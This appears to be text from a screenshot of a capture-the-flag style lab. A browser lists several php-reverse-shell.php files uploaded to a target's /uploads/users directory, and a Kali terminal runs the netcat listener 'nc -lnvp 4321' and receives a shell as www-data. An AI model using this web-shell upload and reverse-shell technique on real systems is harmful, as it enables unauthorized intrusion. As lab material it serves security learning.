 Not Secure http://192.168.160.214/uploads/users/
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /uploads/users
Name Last modified Size
Parent Directory -
138621-php-reverse-shell.php 2026-10-30 10:10 198
236010-php-reverse-shell.php 2026-10-30 10:19 5.4K
238317-php-reverse-shell.php 2026-10-30 10:19 5.4K
369846-php-reverse-shell.php 2026-10-30 10:18 5.4K
558189-php-reverse-shell.php 2026-10-30 10:05 198
590953-php-reverse-shell.php 2026-10-30 10:18 5.4K
690683-php-reverse-shell.php 2026-10-30 10:10 198
705271-php-reverse-shell.php 2026-10-30 10:12 198
986028-php-reverse-shell.php 2026-10-30 10:05 198
Apache/2.4.38 (Debian) Server at 192.168.160.214 Port 80
Waiting for 192.168.160.214...
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4321
listening on [any] 4321 ...
connect to [192.168.160.198] from (UNKNOWN) [192.168.160.214] 58048
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
11:28:51 up 3:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$